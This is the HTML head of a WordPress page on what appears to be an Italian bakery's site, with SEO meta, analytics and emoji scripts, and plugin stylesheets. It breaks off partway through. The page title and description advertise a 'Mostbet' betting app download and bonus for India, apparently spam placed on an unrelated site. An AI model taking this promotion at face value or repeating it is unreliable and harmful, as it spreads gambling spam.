

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agricolafrettoli.it/download-mostbet-app-for-android-in-india-bonus-34000250f/
body_size: 113438
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
				<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v14.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Download Mostbet App For Android In India Bonus 34000+250f &bull; Agricola Frettoli</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.agricolafrettoli.it/download-mostbet-app-for-android-in-india-bonus-34000250f/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Download Mostbet App For Android In India Bonus 34000+250f &bull; Agricola Frettoli" />
	<meta property="og:description" content="Download Mostbet App For Android In India Bonus 34000+250fs Mostbet App Download Free For Android Apk And Ios 2023 Content Mostbet App Registration Process Mostbet Apk Download Latest Version V5 83 For Android Mostbet Aviator App Account Registration Security Settings For Install The App Casino In Mostbet Apps Mostbet Ios App Mostbet Mobile Casino Mostbet..." />
	<meta property="og:url" content="https://www.agricolafrettoli.it/download-mostbet-app-for-android-in-india-bonus-34000250f/" />
	<meta property="og:site_name" content="Agricola Frettoli" />
	<meta property="article:published_time" content="2023-09-22T10:22:50+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.agricolafrettoli.it/#website","url":"https://www.agricolafrettoli.it/","name":"Agricola Frettoli","description":"Biscotti integrali e prodotti da forno artigianali","potentialAction":[{"@type":"SearchAction","target":"https://www.agricolafrettoli.it/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.agricolafrettoli.it/download-mostbet-app-for-android-in-india-bonus-34000250f/#webpage","url":"https://www.agricolafrettoli.it/download-mostbet-app-for-android-in-india-bonus-34000250f/","name":"Download Mostbet App For Android In India Bonus 34000+250f &bull; Agricola Frettoli","isPartOf":{"@id":"https://www.agricolafrettoli.it/#website"},"datePublished":"2023-09-22T10:22:50+00:00","dateModified":"2023-09-22T10:22:50+00:00","author":{"@id":"https://www.agricolafrettoli.it/#/schema/person/ec44266893508a2243c904fcc9288dbc"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.agricolafrettoli.it/download-mostbet-app-for-android-in-india-bonus-34000250f/"]}]},{"@type":["Person"],"@id":"https://www.agricolafrettoli.it/#/schema/person/ec44266893508a2243c904fcc9288dbc","name":"Elena Ravelli","image":{"@type":"ImageObject","@id":"https://www.agricolafrettoli.it/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/4f72244db5f19d969635cbf0047b2e57?s=96&d=mm&r=g","caption":"Elena Ravelli"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Agricola Frettoli &raquo; Feed" href="https://www.agricolafrettoli.it/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-147957384-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-147957384-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.agricolafrettoli.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sb_instagram_styles-css' href='https://www.agricolafrettoli.it/wp-content/plugins/instagram-feed/css/sb-instagram-2-2.min.css?ver=2.4.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.16' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.agricolafrettoli.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.agricolafrettoli.it/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woo_discount_rules_front_end-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woo-discount-rules/v1/assets/css/woo_discount_rules.css?ver=1.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.2.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.2.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='xoo-wsc-css' href='https://www.agricolafrettoli.it/wp-content/plugins/side-cart-woocommerce/public/css/xoo-wsc-public.css?ver=2.1' type='text/css' media='all' />
<style id='xoo-wsc-inline-css' type='text/css'>

			.xoo-wsc-ctxt{
				font-size: 20px;
			}

			.xoo-wsc-container{
				width: 300px;
			}
			.xoo-wsc-body{
				font-size: 14px;
			}
			.xoo-wsc-img-col{
				width: 35%;
			}
			.xoo-wsc-sum-col{
				width: 60%;
			}
			.xoo-wsc-basket{
				background-color: #ffffff;
				bottom: 12px;
				position: fixed;
			}
			
			.xoo-wsc-bki{
				color: #000000;
				font-size: 35px;
			}
			.xoo-wsc-items-count{
				background-color: #b99140;
				color: #ffffff;
			}
			.xoo-wsc-footer a.button{
				margin: 4px 0;
			}
		.xoo-wsc-footer{
				position: relative;
			}.xoo-wsc-container{
					bottom: 0;
				}
				.xoo-wsc-basket{
					right: 0;
				}
				.xoo-wsc-basket, .xoo-wsc-container{
					transition-property: right;
				}
				.xoo-wsc-items-count{
					left: -15px;
				}
				.xoo-wsc-container{
					right: -300px;
				}
				.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-basket{
					right: 300px;
				}
				.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-container{
					right: 0;
				}
			
</style>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://www.agricolafrettoli.it/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.0.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='hint-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wooscp-frontend-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/magnific-popup.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-feather-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-wishlist/assets/libs/feather/feather.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=6.4.2' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-page a:hover, .woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-continue:hover { color: #5fbd74; } 
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.agricolafrettoli.it/wp-content/themes/tm-organik-child/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://www.agricolafrettoli.it/wp-content/themes/tm-organik/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://www.agricolafrettoli.it/wp-content/themes/tm-organik/assets/libs/ionicons/css/ionicons.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-organik-css' href='https://www.agricolafrettoli.it/wp-content/themes/tm-organik/assets/libs/font-organik/organik.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.agricolafrettoli.it/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-theme-minimal-css' href='https://www.agricolafrettoli.it/wp-content/themes/tm-organik/assets/libs/odometer/odometer-theme-minimal.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='growl-css' href='https://www.agricolafrettoli.it/wp-content/themes/tm-organik/assets/libs/growl/jquery.growl.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://www.agricolafrettoli.it/wp-content/themes/tm-organik/assets/libs/lightgallery/css/lightgallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.agricolafrettoli.it/wp-content/themes/tm-organik/assets/libs/featherlight/featherlight.min.css?ver=6.4.2' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.agricolafrettoli.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='woosb-frontend-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woo-product-bundle/assets/css/frontend.css?ver=6.4.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
